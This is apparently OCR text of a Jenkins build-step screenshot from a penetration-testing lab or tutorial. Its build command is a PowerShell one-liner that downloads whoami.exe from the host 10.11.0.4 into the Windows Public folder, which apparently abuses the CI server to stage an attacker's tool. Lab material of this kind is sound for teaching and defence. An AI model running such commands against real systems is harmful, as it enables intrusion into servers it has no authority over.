 Build
X
Execute Windows batch command
?
Command
powershell.exe (New-Object
System.Net.WebClient).DownloadFile('http://10.11.0.4/whoami.exe',
'c:\Users\Public\whoami.exe')
See the list of available environment variables
Advanced...
Add build step